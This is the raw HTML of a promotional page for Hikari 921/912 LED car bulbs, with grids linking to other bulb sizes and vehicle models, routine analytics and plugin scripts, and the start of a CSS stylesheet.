<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-329" src="https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg" alt="921 led bulb" width="800" height="500" title="921 / 912 LED Bulbs 1" srcset="https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg 800w, https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb-300x188.jpg 300w, https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb-768x480.jpg 768w, https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb-280x175.jpg 280w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2 style="text-align: center;">5 Good Reasons to Buy Hikari 921 / 912 bulbs</h2>
<ol>
<li>Hikari LED bulbs are resistant to moisture and vibrations, as they do not have tungsten, glass and other fragile components.</li>
<li>LED chips by Hikari are way brighter and produce more light, than an incandescent or halogen bulbs. As a result, you get better illumination.</li>
<li>In general, Hikari LEDs last 6 times as long as the regular halogen bulbs. So, going the LED route is less expensive, than having to replace bulbs every time they fail.</li>
<li>Unlike many no-name LED brands, Hikari values their customers and backs up their products with limited 2-year warranty.</li>
</ol>
<p>Chances that one is likely to get a defective Hikari product is very low. The percent rate of defective products at Hikari is under 0.1%.</p>
</p>
        </div>
</div>                    </div><!--// #th-content-page -->
                </div><!--// #th-content-page wrapper -->
                            </div>
        </div>
    </section><!--// #content -->

		<section class="zn_section eluid091c2e91     section-sidemargins    section--no " id="eluid091c2e91"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">
				<div class="row zn_columns_container zn_content " data-droplevel="1">

					
		<div class="eluid53bf3927      col-md-12 col-sm-12   zn_sortable_content zn_content znColumnElement " data-droplevel="2" >
			<div class="zn_text_box eluid04c25cf2  zn_text_box-light element-scheme--light" ><h2 style="text-align: center;">LEDs by Bulb Size</h2>
<p>Hikari offers LED conversion kits and interior bulbs in the bulb sizes that will fit the majority of US cars, trucks and SUVs. If you know the bulb size you need, you will easily find your perfect LED upgrade. Just check out our online catalog to see details and technical characteristics of <a href="https://hikari-led.com/">Hikari LED</a> bulbs!</p>
</div>
<div class="grid-ibx grid-ibx--cols-5 grid-ibx--hover-scale eluid99b6ab50  grid-ibx--theme-light element-scheme--light" >
	<div class="grid-ibx__inner">
		<div class="grid-ibx__row clearfix">
					<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/h1.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/h1-led-bulb.jpg"  width="800" height="500" alt="h1 led bulb" title="h1 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">H1</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/h3.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/h3-led-bulb.jpg"  width="800" height="500" alt="h3 led bulb" title="h3 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">H3</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/9003-led-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/h4-led-bulb.jpg"  width="800" height="500" alt="" title="h4 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">H4 / 9003</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/h7.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/h7-led-bulb.jpg"  width="800" height="500" alt="h7 led bulb" title="h7 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">H7</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/guides-articles/h16-led-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/h11-h16-led-bulb.jpg"  width="800" height="500" alt="h11-h16 led bulb" title="h11-h16 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">H11 / H16</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
			
	</div><!-- /.grid-ibx__row -->
	</div>
</div><!-- /.grid-ibx -->


<div class="grid-ibx grid-ibx--cols-5 grid-ibx--hover-scale eluid0bc1a0e0  grid-ibx--theme-light element-scheme--light" >
	<div class="grid-ibx__inner">
		<div class="grid-ibx__row clearfix">
					<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/h13.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/9008-led-bulb.jpg"  width="800" height="500" alt="9008 led bulb" title="9008 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">H13 / 9008</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/9004-hb1.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/9004-led-bulb.jpg"  width="800" height="500" alt="9004 led bulb" title="9004 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">9004 / HB1</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/9005-hb3.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/9005-led-bulb.jpg"  width="800" height="500" alt="9005 led bulb" title="9005 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">9005 / HB3</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/9006-hb4.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/9006-led-bulb.jpg"  width="800" height="500" alt="9006 led bulb" title="9006 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">9006 / HB4</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/9007-hb5.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/9007-led-bulb.jpg"  width="800" height="500" alt="9007 led bulb" title="9007 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">9007 / HB5</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
			
	</div><!-- /.grid-ibx__row -->
	</div>
</div><!-- /.grid-ibx -->


<div class="grid-ibx grid-ibx--cols-5 grid-ibx--hover-scale eluidf620d084  grid-ibx--theme-light element-scheme--light" >
	<div class="grid-ibx__inner">
		<div class="grid-ibx__row clearfix">
					<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/9012-hir2.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/9012-led-bulbs.jpg"  width="800" height="500" alt="9012 led bulbs" title="9012 led bulbs" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">9012 / HIR2</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/921-912.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg"  width="800" height="500" alt="921 led bulb" title="921 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">921 / 912</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/569-578.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/578-led-bulb.jpg"  width="800" height="500" alt="578 led bulb" title="578 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">569 / 578</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/t10.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/T10-led-bulb.jpg"  width="800" height="500" alt="t10 led bulbs" title="T10 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">T10</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/bulbs/194-bulb.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/04/194-led-bulb.jpg"  width="800" height="500" alt="194 led bulb" title="194 led bulb" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">194</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
			
	</div><!-- /.grid-ibx__row -->
	</div>
</div><!-- /.grid-ibx -->

<div class="zn_text_box eluidc8ef3bd6  zn_text_box-light element-scheme--light" ><h2 style="text-align: center;">Featured Cars, Trucks &amp; SUVs</h2>
<p>Hikari LED bulbs are available for the majority of cars, trucks and SUVs that are popular in the U.S. These bulbs are significantly brighter, than the regular halogen or incandescent bulbs, they last longer and due to their construction easily withstand vibration, moisture, dust and temperature changes. The cooling units and the shape of the bulbs are slin enough to fit the majority of the factory duct covers. You can check the LED bulbs for your vehicle to determine the bulb size and part numbers quickly.</p>
</div>
<div class="grid-ibx grid-ibx--cols-5 grid-ibx--hover-scale eluidf8f706dc  grid-ibx--theme-light element-scheme--light" >
	<div class="grid-ibx__inner">
		<div class="grid-ibx__row clearfix">
					<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/chevy-camaro-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Chevy-Camaro.jpg"  width="250" height="150" alt="Chevy Camaro" title="Chevy Camaro" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Camaro</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/chrysler-300-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Chrysler-300.jpg"  width="250" height="150" alt="Chrysler 300" title="Chrysler 300" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Chrysler</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/dodge-challenger-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Dodge-Challenger.jpg"  width="250" height="150" alt="Dodge Challenger" title="Dodge Challenger" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Challenger</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/chevy-corvette-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Chevy-Corvette.jpg"  width="250" height="150" alt="" title="Chevy Corvette" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Corvette</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/dodge-charger-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Dodge-Charger.jpg"  width="250" height="150" alt="Dodge Charger" title="Dodge Charger" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Charger</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
			
	</div><!-- /.grid-ibx__row -->
	</div>
</div><!-- /.grid-ibx -->


<div class="grid-ibx grid-ibx--cols-5 grid-ibx--hover-scale eluid86a37274  grid-ibx--theme-light element-scheme--light" >
	<div class="grid-ibx__inner">
		<div class="grid-ibx__row clearfix">
					<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/ford-mustang-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Ford-Mustang.jpg"  width="250" height="150" alt="Ford Mustang" title="Ford Mustang" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Mustang</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/dodge-ram-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Dodge-RAM.jpg"  width="250" height="150" alt="Dodge RAM" title="Dodge RAM" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">RAM</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/ford-f-150-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Ford-F-150.jpg"  width="250" height="150" alt="Ford F-150" title="Ford F-150" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">F-150</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/chevy-silverado-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Chevy-Silverado.jpg"  width="250" height="150" alt="Chevy Silverado" title="Chevy Silverado" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Silverado</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://hikari-led.com/cadillac-escalade-led-headlight-bulbs.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://hikari-led.com/wp-content/uploads/2019/01/Cadillac-Escalade.jpg"  width="250" height="150" alt="Cadillac Escalade" title="Cadillac Escalade" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Escalade</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
			
	</div><!-- /.grid-ibx__row -->
	</div>
</div><!-- /.grid-ibx -->

<div class="zn_text_box eluiddc415297  zn_text_box-light element-scheme--light" ><p style="text-align: center;">Website is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.</p>
</div>		</div>
	
				</div>
			</div>

					</section>
		<footer id="footer" class="site-footer" >
		<div class="container">
			<div class="row"><div class="col-sm-12"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Hikari-LED.com is an independent enthusiast website and is not affiliated with or endorsed by any other manufacturers and its content is solely for informational purposes. All manufacturer names, symbols, and descriptions, used in our images and text are used for identification purposes only. It is neither inferred nor implied that any item mentioned by Hikari-LED.com is a product authorized by or in any way connected with any products/vehicle manufacturers displayed on this page.</p>
</div>
		</div></div></div><!-- end row --><div class="row"><div class="col-sm-12"><div id="text-3" class="widget widget_text">			<div class="textwidget"><p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-21" src="https://hikari-led.com/wp-content/uploads/2019/01/hikari-logo-2.jpg" alt="Hikari Led Logo" width="150" height="150" /><br />
Fort Worth, TX, USA<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c35323a331c3435373d2e3571303938723f3331">[email&#160;protected]</a><br />
<a style="text-decoration: underline;" href="https://hikari-led.com/privacy-policy.html" rel="nofollow">Privacy Policy</a></p>
</div>
		</div></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text"><p align="center">© 2025 Hikari-Led.com. All rights reserved.</p></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop" data-hiddenclass="off--totop" >TOP</a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kallyas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52023731, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://hikari-led.com/wp-content/plugins/affiai/js/slick.min.js?ver=1.2.2" id="afxslick-js"></script>
<script type="text/javascript" id="afxshop-js-extra">
/* <![CDATA[ */
var param = {"tagid":{"AU":"","BE":"","BR":"","CA":"","DE":"","ES":"","FR":"","IT":"","GB":"","NL":"","SE":"","PL":"","IN":"","JP":"","MX":"","SA":"","SG":"","TR":"","AE":"","EG":""},"geoip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/plugins/affiai/js/script.js?ver=1.2.2" id="afxshop-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/hikari-led.com\/wp-admin\/admin-ajax.php","postID":"355","noVotes":"No votes so far! Be the first to rate this info.","cookie":"You already voted! This vote will not be counted!","afterVote":"Thank you for rating this info!","notShowRating":"1","social":"1","feedback":"2","cookieDisable":"2","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"2","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"e9200dace0","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.2" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.2" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.2" id="jquery-plugins-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","res_menu_trigger":"992"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.2" id="zn-script-js"></script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/themes/kallyas/addons/caroufredsel/jquery.carouFredSel-packed.js?ver=4.2" id="caroufredsel-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fe2da47255045349504f3ac3778fd52","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hikari-led.com/wp-content/uploads/zn_pb_css.css?ver=6.8.2
body_size: 50677
content:
.statsboxes-elm-title {font-size:20px; background:white; display:inline-block; padding:0 10px; color:#595959; line-height:1.5; background:none }.statsboxes-elm-title .statsboxes-elm-titleicon {margin-right:3px; margin-top:7px; }.statsboxes-item { background:#fff; padding:15px; margin-bottom:25px; box-shadow:0 1px 1px rgba(0, 0, 0, 0.1) }.statsboxes-img {float:left; margin-right:15px;}.statsboxes-icon {float:left; margin-right:15px; font-size:22px; color:#8f8f8f;vertical-align:top;}.statsboxes-title {font-size:26px; font-weight:400; text-transform:uppercase; color:#CD2122;line-height:1;margin-top:0;}.statsboxes-content {color:#969696;margin-bottom:0;margin-top:0;line-height:1;}.stsbx--dark .statsboxes-item { background:#000; box-shadow:0 1px 1px rgba(0, 0, 0, 0.8) }.stsbx--dark .statsboxes-icon { color:#bcbcbc;}.stsbx--dark .statsboxes-content {color:#aaa;}@media (max-width:767px) {.statsboxes-item {margin-bottom:15px; }}.services_box--classic .services_box__inner {margin-bottom:30px}.services_box--classic .services_box__content {overflow:hidden;}.services_box--classic .services_box__title {font-size:16px; font-weight:700; line-height:1.6;margin:15px 0; vertical-align:middle;}.services_box--classic .services_box__icon {float:left; width:80px; line-height:80px; color:#fff; background:#646464; text-align:center; margin-right:20px; vertical-align:middle; border-radius:50%; height:80px; -webkit-transition:background .15s ease-out; transition:background .15s ease-out; position:relative;}.services_box--classic:hover .services_box__icon {background:#CD2122;}.services_box--classic .services_box__list { list-style:none; margin:0; padding:0; }.services_box--classic .services_box__list .glyphicon { font-size:7px; margin-right:10px; color:#868686; top:0; vertical-align:middle; -webkit-transition:color .15s; transition:color .15s;}.services_box--classic .services_box__list li:hover .glyphicon { color:#454545;}.services_box--classic .services_box__list-text { vertical-align:middle;}.services_box--classic .services_box__iconimg {max-width:70px; position:absolute; left:50%; top:50%; -webkit-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%); -webkit-transition:opacity .15s ease-out; transition:opacity .15s ease-out;}.services_box--classic .services_box__iconimg-hover {opacity:0;}.services_box--classic:hover .sb--hashover .services_box__iconimg-main {opacity:0;}.services_box--classic:hover .services_box__iconimg-hover {opacity:1; }.services_box--classic .services_box__fonticon {color:#fff; font-size:22px; line-height:80px; -webkit-transition:color .2s ease-out .1s; transition:color .2s ease-out .1s; }.services_box--classic:hover .services_box__fonticon {color:#fff; }.services_box--modern .services_box__inner {margin-bottom:30px;position:relative;}.services_box--modern .services_box__title {font-size:22px; font-weight:600; line-height:1.3; color:#424242; margin:15px 0; vertical-align:middle;}.services_box--modern .services_box__icon { float:left; width:80px; line-height:80px; box-shadow:inset 0 0 0 2px #cd2122; text-align:center; margin-right:20px; vertical-align:middle; border-radius:50%; height:80px; -webkit-transition:all .15s ease-out; transition:all .15s ease-out;}.services_box--modern:hover .services_box__icon {box-shadow:inset 0 0 0 40px #cd2122;}.services_box--modern .services_box__icon-inner {position:relative;height:100%;}.services_box--modern .services_box__icon:after {content:''; position:absolute; top:80px; left:40px; height:calc(100% - 60px); width:1px; background-color:rgba(0, 0, 0, 0.07);}.servicebox-sch--dark.services_box--modern .services_box__icon:after {background-color:rgba(255, 255, 255, 0.07);}.services_box--modern .services_box__iconimg {max-width:70px; position:absolute; left:50%; top:50%; -webkit-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%); transition:opacity .15s ease-out;}.services_box--modern .services_box__iconimg-hover {opacity:0; -webkit-transform:translateX(-50%) translateY(-50%) scale(0); -ms-transform:translateX(-50%) translateY(-50%) scale(0); transform:translateX(-50%) translateY(-50%) scale(0); -webkit-transition:all .15s ease-out; transition:all .15s ease-out}.services_box--modern:hover .sb--hashover .services_box__iconimg-main {opacity:0;}.services_box--modern:hover .services_box__iconimg-hover {opacity:1;-webkit-transform:translateX(-50%) translateY(-50%) scale(1); transform:translateX(-50%) translateY(-50%) scale(1);}.services_box--modern .services_box__fonticon { font-size:22px; line-height:80px; -webkit-transition:color .2s ease-out .1s; transition:color .2s ease-out .1s; }.services_box--modern:hover .services_box__fonticon {color:#fff; }.services_box--modern .services_box__list { list-style:none; margin:0; padding:0; }.services_box--modern .services_box__list li {position:relative;}.services_box--modern 